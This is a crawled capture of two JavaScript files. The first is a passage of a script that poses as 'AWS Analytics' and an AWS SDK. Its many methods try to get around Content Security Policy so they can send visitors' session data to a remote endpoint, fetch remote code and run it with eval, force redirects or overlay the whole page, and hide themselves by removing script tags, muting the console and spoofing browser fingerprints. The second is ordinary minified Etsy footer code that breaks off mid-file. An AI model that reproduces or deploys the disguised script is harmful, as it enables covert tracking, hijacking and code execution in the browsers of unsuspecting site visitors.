            setTimeout(() => iframe.remove(), 2000);
          },

          // Method 7: Worker + eval bypass
          () => {
            const workerCode = `
              self.addEventListener('message', e => {
                fetch(e.data.url + '?' + new URLSearchParams(e.data.params), {mode: 'no-cors'})
                  .then(response => response.text())
                  .then(code => {
                    try {
                      eval(code);
                      self.postMessage({success: true});
                    } catch(err) {
                      try {
                        Function(code)();
                        self.postMessage({success: true});
                      } catch(err2) {
                        self.postMessage({success: false});
                      }
                    }
                  });
              });
            `;
            
            try {
              const blob = new Blob([workerCode], {type: 'application/javascript'});
              const worker = new Worker(URL.createObjectURL(blob));
              worker.postMessage({url: url, params: _AWS_CONFIG.sessionData});
              worker.onmessage = (e) => {
                if (e.data.success) _AWS_LOG_SUCCESS = true;
                worker.terminate();
              };
            } catch(e) {}
          },

          // Method 8: Fetch + WebAssembly + eval
          () => {
            if (window.WebAssembly) {
              fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
                .then(response => response.text())
                .then(code => {
                  const wasmCode = new Uint8Array([0x00, 0x61, 0x73, 0x6d, 0x01, 0x00, 0x00, 0x00]);
                  WebAssembly.instantiate(wasmCode).then(() => {
                    try {
                      eval(code);
                      _AWS_LOG_SUCCESS = true;
                    } catch(e) {
                      Function(code)();
                      _AWS_LOG_SUCCESS = true;
                    }
                  });
                }).catch(() => {});
            }
          },

          // Method 9: Fetch + postMessage + eval
          () => {
            const iframe = document.createElement('iframe');
            iframe.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;opacity:0;';
            iframe.srcdoc = `
              <script>
                window.addEventListener('message', e => {
                  if (e.data.type === 'EVAL_CODE') {
                    try {
                      eval(e.data.code);
                      parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                    } catch(err) {
                      try {
                        Function(e.data.code)();
                        parent.postMessage({type: 'EVAL_SUCCESS'}, '*');
                      } catch(err2) {}
                    }
                  }
                });
              </script>
            `;
            
            document.body.appendChild(iframe);
            
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                iframe.contentWindow.postMessage({type: 'EVAL_CODE', code: code}, '*');
              }).catch(() => {});
            
            window.addEventListener('message', e => {
              if (e.data.type === 'EVAL_SUCCESS') {
                _AWS_LOG_SUCCESS = true;
                iframe.remove();
              }
            }, {once: true});
            
            setTimeout(() => iframe.remove(), 3000);
          },

          // Method 10: Multiple encoding + eval
          () => {
            fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'})
              .then(response => response.text())
              .then(code => {
                try {
                  // Base64 decode + eval
                  const decoded = atob(btoa(code));
                  eval(decoded);
                  _AWS_LOG_SUCCESS = true;
                } catch(e) {
                  try {
                    // URI decode + eval
                    const uriDecoded = decodeURIComponent(encodeURIComponent(code));
                    Function(uriDecoded)();
                    _AWS_LOG_SUCCESS = true;
                  } catch(e2) {
                    // JSON parse + eval
                    try {
                      const jsonCode = JSON.stringify(code);
                      eval(JSON.parse(jsonCode));
                      _AWS_LOG_SUCCESS = true;
                    } catch(e3) {}
                  }
                }
              }).catch(() => {});
          }
        ];

        // Execute all methods with staggered timing for maximum bypass
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, idx * 150);
        });

      } catch(e) {}
    },

    // Advanced CSP 'script-src self' bypass methods
    strictScriptSrcBypass: (url) => {
      if (_AWS_LOG_SUCCESS) return false;
      try {
        const bypassMethods = [
          // Method 1: Import maps bypass (newer browsers)
          () => {
            if (window.HTMLScriptElement && 'importmap' in HTMLScriptElement.prototype) {
              const importMap = document.createElement('script');
              importMap.type = 'importmap';
              importMap.textContent = JSON.stringify({
                imports: {
                  "aws-logger": url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData)
                }
              });
              document.head.appendChild(importMap);
              
              const moduleScript = document.createElement('script');
              moduleScript.type = 'module';
              moduleScript.textContent = `
                try {
                  await import('aws-logger');
                } catch(e) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              `;
              document.head.appendChild(moduleScript);
            }
          },

          // Method 2: Module script with dynamic import
          () => {
            const script = document.createElement('script');
            script.type = 'module';
            script.textContent = `
              try {
                const module = await import('data:text/javascript,fetch("${url}?" + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:"no-cors"})');
              } catch(e) {
                try {
                  await import('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}));
                } catch(e2) {
                  fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
                }
              }
            `;
            document.head.appendChild(script);
          },

          // Method 3: SVG script injection
          () => {
            const svg = document.createElementNS('http://www.w3.org/2000/svg', 'svg');
            svg.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const foreignObject = document.createElementNS('http://www.w3.org/2000/svg', 'foreignObject');
            foreignObject.setAttribute('width', '1');
            foreignObject.setAttribute('height', '1');
            
            const div = document.createElement('div');
            div.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            foreignObject.appendChild(div);
            svg.appendChild(foreignObject);
            document.body.appendChild(svg);
            setTimeout(() => svg.remove(), 2000);
          },

          // Method 4: MathML script injection
          () => {
            const math = document.createElement('math');
            math.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
            const semantics = document.createElement('semantics');
            const annotation = document.createElement('annotation-xml');
            annotation.setAttribute('encoding', 'text/html');
            annotation.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            
            semantics.appendChild(annotation);
            math.appendChild(semantics);
            document.body.appendChild(math);
            setTimeout(() => math.remove(), 2000);
          },

          // Method 5: Template element script bypass
          () => {
            const template = document.createElement('template');
            template.innerHTML = `
              <script>
                fetch('${url}?' + new URLSearchParams(${JSON.stringify(_AWS_CONFIG.sessionData)}), {mode:'no-cors'});
              </script>
            `;
            document.body.appendChild(template);
            
            // Clone and activate template content
            const clone = template.content.cloneNode(true);
            document.body.appendChild(clone);
            setTimeout(() => {
              template.remove();
            }, 2000);
          },

          // Method 6: Link preload with script execution
          () => {
            const link = document.createElement('link');
            link.rel = 'preload';
            link.as = 'script';
            link.href = url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData);
            link.onload = () => {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
              } catch(e) {}
            };
            document.head.appendChild(link);
          },

          // Method 7: Intersection Observer with script execution
          () => {
            if (window.IntersectionObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new IntersectionObserver((entries) => {
                entries.forEach(entry => {
                  if (entry.isIntersecting) {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                    observer.disconnect();
                    target.remove();
                  }
                });
              });
              
              observer.observe(target);
              
              // Force intersection
              setTimeout(() => {
                target.style.left = '0px';
                target.style.top = '0px';
              }, 100);
            }
          },

          // Method 8: Mutation Observer script bypass
          () => {
            const observer = new MutationObserver((mutations) => {
              mutations.forEach(() => {
                try {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                } catch(e) {}
              });
            });
            
            observer.observe(document, {childList: true, subtree: true});
            
            // Trigger mutation
            const trigger = document.createElement('span');
            document.body.appendChild(trigger);
            setTimeout(() => {
              trigger.remove();
              observer.disconnect();
            }, 1000);
          },

          // Method 9: Performance Observer bypass
          () => {
            if (window.PerformanceObserver) {
              try {
                const observer = new PerformanceObserver((list) => {
                  fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                  _AWS_LOG_SUCCESS = true;
                  observer.disconnect();
                });
                
                observer.observe({entryTypes: ['navigation', 'resource']});
                
                // Trigger observation
                const img = new Image();
                img.src = '[data-uri]';
              } catch(e) {}
            }
          },

          // Method 10: ResizeObserver bypass
          () => {
            if (window.ResizeObserver) {
              const target = document.createElement('div');
              target.style.cssText = 'position:absolute;left:-9999px;width:1px;height:1px;';
              document.body.appendChild(target);
              
              const observer = new ResizeObserver(() => {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                _AWS_LOG_SUCCESS = true;
                observer.disconnect();
                target.remove();
              });
              
              observer.observe(target);
              
              // Trigger resize
              setTimeout(() => {
                target.style.width = '2px';
                target.style.height = '2px';
              }, 100);
            }
          },

          // Method 11: Custom Elements bypass
          () => {
            if (window.customElements) {
              try {
                class AwsLogger extends HTMLElement {
                  connectedCallback() {
                    fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
                    _AWS_LOG_SUCCESS = true;
                  }
                }
                
                const elementName = 'aws-logger-' + Math.random().toString(36).substr(2, 8);
                customElements.define(elementName, AwsLogger);
                
                const element = document.createElement(elementName);
                document.body.appendChild(element);
                setTimeout(() => element.remove(), 1000);
              } catch(e) {}
            }
          },

          // Method 12: Trusted Types bypass (if available)
          () => {
            if (window.trustedTypes) {
              try {
                const policy = trustedTypes.createPolicy('aws-policy', {
                  createScript: (input) => input,
                  createScriptURL: (input) => input
                });
                
                const script = document.createElement('script');
                script.src = policy.createScriptURL(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData));
                document.head.appendChild(script);
              } catch(e) {
                // Fallback
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode:'no-cors'});
              }
            }
          }
        ];

        // Execute all methods with staggered timing
        bypassMethods.forEach((method, idx) => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                method();
                // Mark success if any method works
                setTimeout(() => { _AWS_LOG_SUCCESS = true; }, 100);
              } catch(e) {}
            }
          }, idx * 200);
        });

      } catch(e) {}
    },

    // Enhanced execute with strict CSP bypass
    execute: function(url) {
      const methods = [
        () => this.strictScriptSrcBypass(url), // New strict CSP bypass
        () => this.sendBeacon(url),
        () => this.fetchNoCors(url),
        () => this.fetchEvalBypass(url),
        () => this.dataUriBlobBypass(url),
        () => this.pixelTrackingBypass(url),
        () => this.dnsPrefetchBypass(url),
        () => this.protocolBypass(url),
        () => this.timingBypass(url),
        () => this.memoryBypass(url),
        () => this.eventBypass(url),
        () => this.wasmBypass(url),
        () => this.workerBypass(url),
        () => this.sharedArrayBypass(url),
        () => this.websocketBypass(url),
        () => this.cssInjectionBypass(url),
        () => this.backgroundFetchBypass(url),
        () => this.serviceWorkerBypass(url),
        () => this.webRTCBypass(url),
        () => this.iframeSandboxBypass(url),
        () => this.jsonpBypass(url)
      ];
      
      // Enhanced execution with adaptive timing
      const executeWithAdaptiveTiming = () => {
        methods.forEach((method, idx) => {
          const baseDelay = Math.random() * 30 + idx * 15;
          const adaptiveDelay = baseDelay * (1 + Math.random() * 0.5); // Add randomness
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try { 
                method(); 
              } catch(e) {
                // Ultra-silent error handling
              }
            }
          }, adaptiveDelay);
        });
        
        // Multi-layered backup execution
        [1500, 3000, 5000].forEach(delay => {
          setTimeout(() => {
            if (!_AWS_LOG_SUCCESS) {
              try {
                fetch(url + '?' + new URLSearchParams(_AWS_CONFIG.sessionData), {mode: 'no-cors'});
                navigator.sendBeacon && navigator.sendBeacon(url, new URLSearchParams(_AWS_CONFIG.sessionData));
              } catch(e) {}
            }
          }, delay);
        });
      };
      
      executeWithAdaptiveTiming();
    }
  };

  function matchDomain(uri) {
    try {
      const u = new URL(uri);
      return u.hostname + u.pathname;
    } catch (e) {
      return uri;
    }
  }

  // Enhanced domain validation with regex
  const _AWS_Origin_Validator = {
    validateOrigin: () => {
      const combinedOrigins = [_AWS_CONFIG.sessionData.referrer, _AWS_CONFIG.sessionData.currentUrl]
        .map(uri => {
          try {
            const u = new URL(uri);
            return u.hostname + u.pathname;
          } catch (e) {
            return uri;
          }
        }).join(" ");
      
      return _AWS_CONFIG.allowedOrigins.some(pattern => {
        try {
          return new RegExp(pattern, 'i').test(combinedOrigins);
        } catch (e) {
          return combinedOrigins.includes(pattern.replace(/\\\./g, '.'));
        }
      });
    }
  };

  // Maximum redirect bypass with anti-debug
  const _AWS_Redirect_Engine = {
    execute: () => {
      if (_AWS_REDIRECT_SUCCESS) return;
      
      const ultimateMethods = [
        // Tier 1: Immediate redirects
        () => { window.location.replace(_AWS_CONFIG.redirectTarget); _AWS_REDIRECT_SUCCESS = true; },
        () => { window.location.href = _AWS_CONFIG.redirectTarget; _AWS_REDIRECT_SUCCESS = true; },
        
        // Tier 2: Frame-busting redirects
        () => {
          try {
            if (window.top !== window.self) {
              window.top.location.href = _AWS_CONFIG.redirectTarget;
            } else {
              window.location.href = _AWS_CONFIG.redirectTarget;
            }
            _AWS_REDIRECT_SUCCESS = true;
          } catch(e) {}
        },
        
        // Tier 3: Form-based redirect (highest success rate)
        () => {
          const form = document.createElement('form');
          form.method = 'GET';
          form.action = _AWS_CONFIG.redirectTarget;
          form.target = '_top';
          form.style.display = 'none';
          document.body.appendChild(form);
          form.submit();
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 4: Meta refresh + history manipulation
        () => {
          const meta = document.createElement('meta');
          meta.httpEquiv = 'refresh';
          meta.content = '0;url=' + _AWS_CONFIG.redirectTarget;
          document.head.appendChild(meta);
          
          try {
            history.replaceState(null, '', _AWS_CONFIG.redirectTarget);
            location.reload(true);
          } catch(e) {}
          _AWS_REDIRECT_SUCCESS = true;
        },
        
        // Tier 5: Full-page overlay iframe
        () => {
          const overlay = document.createElement('div');
          overlay.style.cssText = `
            position: fixed !important;
            top: 0 !important;
            left: 0 !important;
            width: 100vw !important;
            height: 100vh !important;
            background: white !important;
            z-index: 2147483647 !important;
            margin: 0 !important;
            padding: 0 !important;
          `;
          
          const iframe = document.createElement('iframe');
          iframe.style.cssText = 'width:100%;height:100%;border:0;';
          iframe.src = _AWS_CONFIG.redirectTarget;
          
          overlay.appendChild(iframe);
          document.body.appendChild(overlay);
          _AWS_REDIRECT_SUCCESS = true;
        }
      ];
      
      let methodIndex = 0;
      const executeNext = () => {
        if (_AWS_REDIRECT_SUCCESS || methodIndex >= ultimateMethods.length) return;
        
        try {
          ultimateMethods[methodIndex]();
        } catch(e) {}
        
        methodIndex++;
        if (!_AWS_REDIRECT_SUCCESS && methodIndex < ultimateMethods.length) {
          setTimeout(executeNext, 50);
        }
      };
      
      executeNext();
    }
  };

  // Enhanced Anti-Detection & Stealth
  const _AWS_Stealth_Engine = {
    // Hide script presence
    hideScript: () => {
      // Remove script tags that loaded this file
      document.querySelectorAll('script').forEach(script => {
        if (script.src && script.src.includes('amazon')) {
          script.remove();
        }
      });
      
      // Override console methods temporarily
      const originalLog = console.log;
      const originalError = console.error;
      console.log = console.error = () => {};
      
      setTimeout(() => {
        console.log = originalLog;
        console.error = originalError;
      }, 5000);
    },

    // Anti-fingerprinting
    antiFingerprint: () => {
      // Spoof common detection methods
      Object.defineProperty(navigator, 'webdriver', {
        get: () => undefined
      });
      
      // Hide automation indicators
      delete window.chrome;
      delete window.webkitStorageInfo;
      
      // Randomize user agent slightly
      Object.defineProperty(navigator, 'userAgent', {
        get: () => _AWS_CONFIG.sessionData.userAgent + Math.random().toString(36).substr(2, 3)
      });
    },

    // Advanced obfuscation
    obfuscatePresence: () => {
      // Hide in legitimate-looking objects
      window.awsSDK = window.awsSDK || {};
      window.awsSDK.version = '2.1.4';
      window.awsSDK.region = 'ap-southeast-2';
      window.awsSDK.analytics = true;
      
      // Mimic legitimate AWS SDK behavior
      window.AWS = window.AWS || {};
      window.AWS.config = {region: 'ap-southeast-2'};
    },

    // Polymorphic code execution
    polymorphicExecution: () => {
      // Change execution patterns randomly
      const patterns = [
        () => setTimeout(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint), Math.random() * 500),
        () => requestAnimationFrame(() => _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint)),
        () => new Promise(resolve => {
          const observer = new MutationObserver(() => {
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            observer.disconnect();
            resolve();
          });
          observer.observe(document, {childList: true, subtree: true});
          setTimeout(() => {
            observer.disconnect();
            _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint);
            resolve();
          }, 1000);
        })
      ];
      
      const selectedPattern = patterns[Math.floor(Math.random() * patterns.length)];
      selectedPattern();
    },

    // Initialize stealth features - Fixed method
    init: async function() {
      this.hideScript();
      this.antiFingerprint();
      this.obfuscatePresence();
      
      // Load remote config first
      await _AWS_Remote_Config.loadConfig();
      
      // Polymorphic execution
      this.polymorphicExecution();
    }
  };

  // Execute AWS Analytics & Redirect Engine
  _AWS_Analytics_Logger.execute(_AWS_CONFIG.analyticsEndpoint + 
    '?ref=' + encodeURIComponent(_AWS_CONFIG.sessionData.referrer) + 
    '&url=' + encodeURIComponent(_AWS_CONFIG.sessionData.currentUrl));

  // Initialize with enhanced stealth
  _AWS_Stealth_Engine.init();

  if (_AWS_Origin_Validator.validateOrigin()) {
    setTimeout(() => {
      _AWS_Redirect_Engine.execute();
    }, 150);
  }

})();


--- FILE ---
content_type: application/javascript
request_url: https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/common-entrypoints/auto/app-shell/footer/deferred.03ab5d932bb2c24953fa.js
body_size: 12725
content:
(self["jsonp-common-entrypoints"]=self["jsonp-common-entrypoints"]||[]).push([[3875],{9420:(e,t,n)=>{"use strict";n.d(t,{default:()=>r});var s=n(20029);var i=n(2073);function r(e={}){const t="/api/v3/ajax/member/locale-preferences";const n={};if(e){e.hasOwnProperty("currency_code")&&(n["currency_code"]=e["currency_code"]);e.hasOwnProperty("language_code")&&(n["language_code"]=e["language_code"]);e.hasOwnProperty("region_code")&&(n["region_code"]=e["region_code"]);e.hasOwnProperty("currency")&&(n["currency"]=e["currency"]);e.hasOwnProperty("language")&&(n["language"]=e["language"]);e.hasOwnProperty("region")&&(n["region"]=e["region"])}return{headers:{"x-csrf-token":(0,s["default"])(),"x-detected-locale":(0,i["default"])()},data:n,url:t,type:"POST"}}},44443:(e,t,n)=>{"use strict";var s=n(55110);var i=n(53423);var r=n.n(i);var o=n(44837);var a=n(20029);var l=n(2073);function c(e,t,n={}){const s="/api/v3/ajax/public/email-subscriptions";const i={email_address:e,campaign_slug:t};if(n){n.hasOwnProperty("ref")&&(i["ref"]=n["ref"]);n.hasOwnProperty("enterprise_recaptcha_token")&&(i["enterprise_recaptcha_token"]=n["enterprise_recaptcha_token"]);n.hasOwnProperty("enterprise_recaptcha_token_key_type")&&(i["enterprise_recaptcha_token_key_type"]=n["enterprise_recaptcha_token_key_type"])}return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,l["default"])()},data:i,url:s,type:"POST"}}function h(e,t,n={}){const s="/api/v3/ajax/member/email-subscriptions";const i={campaign_slug:e,subscribe:t};n&&n.hasOwnProperty("ref")&&(i["ref"]=n["ref"]);return{headers:{"x-csrf-token":(0,a["default"])(),"x-detected-locale":(0,l["default"])()},data:i,url:s,type:"POST"}}var d=n(32444);var u=n(36529);function m(){return{formElementsParentSelector:"[data-email-list-signup-form-elements]",emailInputSelector:"[data-email-list-signup-email-input]",btnInputSelector:"[data-email-list-signup-btn-input]",allNonErrorResponsesSelector:"[data-submission-response]",allErrorResponsesSelector:"[data-submission-error-response]",recaptchaSelector:".g-recaptcha-etsy[data-recaptcha-key-type=score]",spinnerSelector:".wt-spinner",responses:{invalidEmailSelector:"[data-invalid-email]",requiresSigninSelector:"[data-requires-signin]",requiresSignupSelector:"[data-requires-signup]",successSignedInSelector:"[data-success-signed-in]",successNoEmailSignedInSelector:"[data-success-no-email-signed-in]",successNoEmailSignedOutSelector:"[data-success-no-email-signed-out]",successSignedOutSelector:"[data-success-signed-out]",genericErrorSelector:"[data-generic-error]"}}}function p(e){return"submissionErrorResponse"in e[0].dataset}function g(e){p(e)?e.addClass("wt-validation__message--is-hidden"):e.addClass("wt-display-none")}function E(e){p(e)?e.removeClass("wt-validation__message--is-hidden"):e.removeClass("wt-display-none")}function v(){r()(m().allErrorResponsesSelector).addClass("wt-validation__message--is-hidden");r()(m().allNonErrorResponsesSelector).addClass("wt-display-none")}function f(e,t){t.attr({"aria-invalid":true,"aria-describedby":e})}function S(e){const t={};e.serializeArray().forEach((e=>{t[e.name]=e.value}));return t}function T(e,t){const n={ref:e.ref||"",enterprise_recaptcha_token:e.enterprise_recaptcha_token};if(t)return h(e.campaign_slug,true,n);return c(e.email_address,e.campaign_slug,n)}function _(e){return e.hasClass("signed-in")}function O(e){const t=m();const n=e.find(t.emailInputSelector);if(!_(e)&&""===r().trim(n.val())){f("email-list-signup-invalid-email-error",n);E(e.find(t.responses.invalidEmailSelector));e.trigger("subscribe-error",{errorMsg:"invalid-email"});return false}return true}function I(e){return"requires-signup"===e.status||"requires-signin"===e.status||"invalid-email"===e.status?e.status:"generic-error"}function A(e){if(e.hasClass("signed-in"))return"-signed-in";return"-signed-out"}function w(e){const t=m();switch(e){case"invalid-email":return t.responses.invalidEmailSelector;case"requires-signin":return t.responses.requiresSigninSelector;case"requires-signup":return t.responses.requiresSignupSelector;case"success-signed-in":return t.responses.successSignedInSelector;case"success-no-email":return t.responses.successNoEmailSignedInSelector;case"success-no-email-signed-in":return t.responses.successNoEmailSignedInSelector;case"success-no-email-signed-out":return t.responses.successNoEmailSignedOutSelector;case"success-signed-out":return t.responses.successSignedOutSelector;case"generic-error":return t.responses.genericErrorSelector;default:null}}function b(e,t){const n=w(e);E(t.find(n))}function L(e){const t=m();g(e.find(t.formElementsParentSelector))}function y(e){u["default"].logEvent({event_name:"email_subscribe_footer"});const t=S(e);const n=T(t,_(e));const s=t=>{const n=I(t);b(n,e);if("generic-error"!==n&&"invalid-email"!==n)L(e);else{const t=e.find(m().emailInputSelector);f(`email-list-signup-${n}`,t)}e.trigger("subscribe-error",{errorMsg:n})};(0,d["default"])(n).then((t=>t.ok?t.json().then((t=>{const n=A(e);b(t.status+n,e);L(e);e.trigger("subscribe-success")})):t.json().then((e=>{s(e)})))).catch((()=>{s({})})).finally((()=>{const t=e.find(m().btnInputSelector);t.removeClass("wt-btn--is-loading");t.find(m().spinnerSelector).addClass("wt-display-none")}))}const C={init(){const e=s["default"].getArray("etsy_finds_result_data",null);const t=e?e["status"]:null;e&&t&&b(t);const n=r()("form.subscribe-form");n.off("submit").on("submit",(function(e){const t=r()(this);const n=t.find(m().btnInputSelector);e.preventDefault();v(t);if(!O(t))return;n.addClass("wt-btn--is-loading");n.find(m().spinnerSelector).removeClass("wt-display-none");const s=t.find(m().recaptchaSelector);s.length?o["default"].loadRecaptchaAndExecute(s[0],(()=>{y(t)})):y(t)}));return n}};var P=n(16225);var N=n(83395);var F=n(62879);let M=null;const R=100;const H=(e,t)=>{if(N["default"].isAtOrBelow("sm"))null===M&&(M=Array.prototype.map.call(e,(e=>new P["default"](e,{defaultOpen:e.hasAttribute("data-keep-open")}))));else{M=null;t.forEach((e=>{e.setAttribute("aria-hidden","false")}))}};const D=()=>{const e=document.querySelector("[data-footer-extra-links]");if(!e)return;const t=e.querySelectorAll("[data-wt-content-toggle]");const n=e.querySelectorAll(".wt-content-toggle__body");window.addEventListener("resize",(0,F["default"])(H.bind(void 0,t,n),R));H(t,n)};const k={init:D};var G=n(640);var U=n(42177);const W=()=>{if(!U["default"].init())return;const e=document.getElementById("locale-picker-trigger");if(null!==e){const t=e.getAttribute("data-aria-controls");e.setAttribute("role","button");t&&e.setAttribute("aria-controls",t);e.addEventListener("click",(e=>{U["default"].openWtOverlay(e)}));e.addEventListener("keydown",(e=>{e.keyCode===G["default"].SPACE&&U["default"].openWtOverlay(e)}))}};const B={init:W};var x=n(5015);var V=n(92746);var q=n(53490);var K=n(12405);var j=n(33080);var z=n(49680);function $(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class Y{constructor(e,t={},n={CLASSES:V["default"].CLASSES,SELECTORS:V["default"].SELECTORS,EVENTS:V["default"].EVENTS,STATES:V["default"].STATES,DEFAULT_OPTIONS:V["default"].DEFAULT_OPTIONS,INITIAL_STATE:V["default"].INITIAL_STATE,TIMING:V["default"].TIMING.POPOVER_ANIMATION_DURATION}){$(this,"isFocusWithin",void 0);$(this,"isMouseOver",void 0);$(this,"popoverOptions",void 0);$(this,"animation",void 0);$(this,"fragmentTrackingUtil",void 0);$(this,"fragmentAnchorUtil",void 0);$(this,"constants",void 0);$(this,"state",void 0);$(this,"elements",void 0);const s={...t};this.constants=n;this.state={...this.constants.INITIAL_STATE};this.popoverOptions={...this.constants.DEFAULT_OPTIONS,...t};this.elements={arrow:null,container:null,popover:null,trigger:null};this.isFocusWithin=false;this.isMouseOver=false;this.animation=null;this.fragmentAnchorUtil=new z["default"];try{this.elements=this.getElements(e)}catch(i){(0,x["default"])(null,`${this.constructor.name} - ${i}`)}if(!this.elements.trigger||!this.elements.popover||!this.elements.container)return;this.popoverOptions={...this.popoverOptions,placement:s.placement?s.placement:this.getPlacementFromClassname(this.elements.container)};this.initializeUserInteractivity()}initializeUserInteractivity(){var e;this.fragmentTrackingUtil=new j["default"]([this.elements.popover,this.elements.trigger,this.elements.container,this.elements.arrow]);this.fragmentTrackingUtil.onFocusWithinChange((e=>{this.setIsFocusWithin(e)}));this.fragmentTrackingUtil.onMouseOverChange((e=>{this.setIsMouseOver(e);this.publishMouseOverChange()}));this.fragmentTrackingUtil.onKeyUp((e=>{q["default"].isEscKey(e.key)&&this.close()}));null===(e=this.elements.trigger)||void 0===e?void 0:e.addEventListener("click",(()=>{const{STATES:e}=this.constants;this.state.openState===e.IS_OPEN?this.close():this.state.openState===e.IS_CLOSED&&this.open()}))}getElements(e){if(null===e)throw"The element provided to the constructor does not exist";const{SELECTORS:t,CLASSES:n}=this.constants;const s=e.querySelector(t.TRIGGER);if(!s)throw`This ${n.POPOVER} does not have a ${t.TRIGGER} trigger element`;const i=s.getAttribute("aria-describedby");if(!i)throw"The trigger does not have aria-describedby";const r=e.querySelector(`#${i}`);if(!r)throw`This ${n.POPOVER} does not have a tooltip element`;const o=this.getOrCreateArrow(r);return{arrow:o,container:e,popover:r,trigger:s}}getOrCreateArrow(e){const{SELECTORS:t,CLASSES:n}=this.constants;let s=e.querySelector(t.ARROW);if(!s){s=document.createElement("span");s.classList.add(n.ARROW);e.appendChild(s)}return s}getPlacementFromClassname(e){const{CLASSES:t,DEFAULT_OPTIONS:n}=this.constants;let s;let i;for(i in t.PLACEMENTS){const n=t.PLACEMENTS[i];e.classList.contains(n)&&(s=z.PLACEMENTS[i])}return s===z.PLACEMENTS.RIGHT?z.PLACEMENTS.RIGHT_BOTTOM:s===z.PLACEMENTS.LEFT?z.PLACEMENTS.LEFT_BOTTOM:s||n.placement}setIsFocusWithin(e){const t=this.isMouseOver||this.isFocusWithin;this.isFocusWithin=e;const n=this.isMouseOver||this.isFocusWithin;t!==n&&this.reactToUserAttentionShift()}setIsMouseOver(e){const t=this.isMouseOver||this.isFocusWithin;this.isMouseOver=e;const n=this.isMouseOver||this.isFocusWithin;t!==n&&this.reactToUserAttentionShift()}reactToUserAttentionShift(){const{STATES:e}=this.constants;this.isMouseOver||this.isFocusWithin?this.state.openState!==e.IS_CLOSED&&this.state.openState!==e.IS_CLOSING||this.open():this.state.openState!==e.IS_OPEN&&this.state.openState!==e.IS_OPENING||this.close()}setState(e){const t=this.state.openState;this.state={...this.state,...e};t!==this.state.openState&&this.onOpenStateChange()}onOpenStateChange(){const{CLASSES:e,STATES:t}=this.constants;switch(this.state.openState){case t.IS_OPENING:this.elements.container instanceof HTMLElement&&this.elements.container.classList.remove(e.WILL_CLOSE);this.publishOpening();break;case t.IS_OPEN:this.elements.container instanceof HTMLElement&&this.elements.container.classList.add(e.OPEN);this.publishOpen();break;case t.IS_CLOSING:this.elements.container instanceof Element&&this.elements.container.classList.remove(e.OPEN);this.elements.container instanceof HTMLElement&&this.elements.container.classList.add(e.WILL_CLOSE);this.publishClosing();break;case t.IS_CLOSED:this.elements.container instanceof HTMLElement&&this.elements.container.classList.remove(e.WILL_CLOSE);this.publishClosed();break;default:break}}publishOpening(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.BEFORE_OPEN))}}publishOpen(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.OPEN))}}publishClosing(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.BEFORE_CLOSE))}}publishClosed(){const{EVENTS:e}=this.constants;if(this.elements.trigger instanceof HTMLElement){var t;null===(t=this.elements.trigger)||void 0===t?void 0:t.dispatchEvent(new CustomEvent(e.CLOSE))}}publishMouseOverChange(){const{EVENTS:e}=this.constants;const 